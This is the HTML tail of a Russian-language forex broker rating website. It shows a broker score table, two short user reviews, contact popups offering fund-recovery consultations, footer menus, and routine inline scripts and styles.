                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent" style="width:18%">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo" style="width:5%">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name" style="width:47%">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status" style="width:11%">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" style="width:7%">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent" style="width:18%">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo" style="width:5%">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name" style="width:47%">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status" style="width:11%">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" style="width:7%">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent" style="width:18%">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo" style="width:5%">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name" style="width:47%">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status" style="width:11%">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" style="width:7%">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent" style="width:18%">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo" style="width:5%">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name" style="width:47%">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status" style="width:11%">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" style="width:7%">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent" style="width:18%">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo" style="width:5%">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name" style="width:47%">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status" style="width:11%">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" style="width:7%">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent" style="width:18%">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo" style="width:5%">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name" style="width:47%">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status" style="width:11%">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" style="width:7%">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent" style="width:18%">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo" style="width:5%">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name" style="width:47%">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status" style="width:11%">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" style="width:7%">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent" style="width:18%">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo" style="width:5%">
                                            <img width="568" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="логотип компании BraviaTrade" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png 568w, https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76-284x300.png 284w" sizes="(max-width: 568px) 100vw, 568px" />                                        </td>
                                        <td class="name" style="width:47%">
                                            <a href="https://reitingbrokerov.com/braviatrade/">
                                                BraviaTrade                                            </a>
                                        </td>
                                        <td class="status" style="width:11%">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" style="width:7%">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent" style="width:18%">
                                                                                        79%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo" style="width:5%">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name" style="width:47%">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status" style="width:11%">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" style="width:7%">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent" style="width:18%">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo" style="width:5%">
                                            <img width="522" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Headway лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png 522w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2-300x77.png 300w" sizes="(max-width: 522px) 100vw, 522px" />                                        </td>
                                        <td class="name" style="width:47%">
                                            <a href="https://reitingbrokerov.com/headway/">
                                                Headway                                            </a>
                                        </td>
                                        <td class="status" style="width:11%">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" style="width:7%">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent" style="width:18%">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo" style="width:5%">
                                            <img width="194" height="72" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/Obzor-Alfa-Foreks.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Альфа-Форекс обзор" decoding="async" />                                        </td>
                                        <td class="name" style="width:47%">
                                            <a href="https://reitingbrokerov.com/alfaforex/">
                                                Альфа-Форекс                                            </a>
                                        </td>
                                        <td class="status" style="width:11%">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" style="width:7%">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent" style="width:18%">
                                                                                        81%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo" style="width:5%">
                                            <img width="502" height="170" src="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aladin Technology логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png 502w, https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61-300x102.png 300w" sizes="(max-width: 502px) 100vw, 502px" />                                        </td>
                                        <td class="name" style="width:47%">
                                            <a href="https://reitingbrokerov.com/aladin-technology/">
                                                Aladin Technology                                            </a>
                                        </td>
                                        <td class="status" style="width:11%">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" style="width:7%">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent" style="width:18%">
                                                                                        72%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/brokers/">
                            Все Форекс Брокеры
                        </a>
                    </div>
                    <div class="title">
                        Последние Отзывы
                    </div>
                                            <div class="reviews__item">
                            <div class="reviews__top">
                                <div class="reviews__info">
                                    <div class="reviews__info-photo">
                                        <img src="https://secure.gravatar.com/avatar/5055cc2e466694af9da2511d46ba4d20?s=96&d=identicon&r=g" alt="photo">
                                    </div>
                                    <div class="reviews__info-name">
                                        Виталий                                    </div>

                                    <div class="reviews__info-rating">
                                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                                        <span class="review-rating">1.0</span>
                                    </div>

                                </div>
                                <div class="reviews__logo">
                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2025/11/image5-40.png" alt="logo">
                                </div>
                            </div>
                            <div class="reviews__text">
                                После совпадения адреса со швейцарской Accuro у меня сразу стоп — слишком похоже на попытку придать вес бренду.
                            </div>
                            <a class="reviews__link" href="https://reitingbrokerov.com/otzyvy/?broker_id=29277">
                                <span>
                                    Читать дальше
                                </span>
                            </a>
                        </div>
                                            <div class="reviews__item">
                            <div class="reviews__top">
                                <div class="reviews__info">
                                    <div class="reviews__info-photo">
                                        <img src="https://secure.gravatar.com/avatar/5055cc2e466694af9da2511d46ba4d20?s=96&d=identicon&r=g" alt="photo">
                                    </div>
                                    <div class="reviews__info-name">
                                        Игорь                                    </div>

                                    <div class="reviews__info-rating">
                                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                                        <span class="review-rating">1.0</span>
                                    </div>

                                </div>
                                <div class="reviews__logo">
                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2025/11/image1-45.png" alt="logo">
                                </div>
                            </div>
                            <div class="reviews__text">
                                Минимум от десяти тысяч и без демо — мимо. Хочу сначала увидеть цифры по спредам и выводам.
                            </div>
                            <a class="reviews__link" href="https://reitingbrokerov.com/otzyvy/?broker_id=29270">
                                <span>
                                    Читать дальше
                                </span>
                            </a>
                        </div>
                                        <a class="link-btn" href="https://reitingbrokerov.com/otzyvy/">
                        Все Отзывы
                    </a>
                </div>
            </div>
        </div>
    </div>
</main>

<div class="popup">
    <div class="popup__area"></div>
    <div class="popup__body">
        <div class="popup__content">
            <img class="popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg" alt="icon-close">
            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>            <div class="popup__title">
                                    Надоело просто “тапать”? Оставляйте заявку и мы расскажем как вывести заработанное!                            </div>
            <div class="popup__form consult-form">
            <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                <button class="button consult-btn" type="submit">Оставить заявку</button>

                <ul class="messages"></ul>
                </div>
        </div>
    </div>
</div>

<!-- The Modal -->
<div id="myModal" class="modal">
    <img class="modal-content" id="img01" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/logo.png" alt="Рейтинг брокеров">
</div>
<footer class="footer">
    <div class="container">
        <div class="footer__inner">
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-first-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-second-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-third-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                <nav class="footer__main-menu">
                    <ul class="footer__box">
                        <li class="menu-item">
                            <a href="" class="js-open-order-form">Заказать обзор компании</a>
                        </li>
                    </ul>
                </nav>
            </div>
            <div class="footer__column">
                <div class="footer__main">
                    <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                    <nav class="footer__main-menu"><ul id="menu-footer-menu-main-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                </div>
                <nav class="footer__main-menu"><ul id="menu-fourth-column-1" class="footer__box"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>            </div>
        </div>
    </div>
    <div class="copyright">
        Copyright © 2026 All Rights Reserved.
    </div>
</footer>
</div>

<div class="order-popup">
    <div class="popup__area"></div>
    <div class="popup__body">
        <div class="popup__content">
            <img class="order-popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                 alt="icon-close">
            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>            <div class="popup__title">
                Хотите рассказать о вашей компании или вы попали в негативный обзор? Обратитесь в редакцию портала прямо сейчас
            </div>
            <div class="popup__form consult-form"
                  >
                  <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                <textarea name="message" placeholder="Ваше сообщение"></textarea>

                <button class="button consult-btn" type="submit">Связаться</button>

                <ul class="messages"></ul>
            </div>
        </div>
    </div>
</div>



    
    <script>
        var modal = document.getElementById('myModal');
        var images = document.getElementsByClassName('size-full');
        
        for (var i = 0; i < images.length; i++) {
            var img = images[i];
            img.onclick = function() {
                var modalImg = document.getElementById("img01");
                var captionText = document.getElementById("caption");
                var originalSrc = this.src.replace(/-\d+x\d+(?=\.jpg$)/, '');

                modal.style.display = "block";
                modalImg.src = originalSrc;
                modalImg.alt = this.alt;
                captionText.innerHTML = this.alt;
            }
        }

        modal.onclick = function() {
            img01.className += " out";
            setTimeout(function() {
                modal.style.display = "none";
                img01.className = "modal-content";
            }, 400);
        }
    </script>
    
    <a id="back-to-top-button"></a>
    <script>
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/reitingbrokerov.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/slick.min.js?ver=1759129200" id="slick-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1759129200" id="main-js"></script>

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.popup__body');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.popup__title');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #eefbf0 50%, #e8f7ea 100%);
        border: 2px solid #007145;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 150, 81, 0.15);
        animation: slideUp 0.4s ease;
        overflow: hidden;
        text-align: center;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(0, 150, 81, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #009651;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: #ffffff;
        border: 3px solid #009651;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(0, 150, 81, 0.12);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

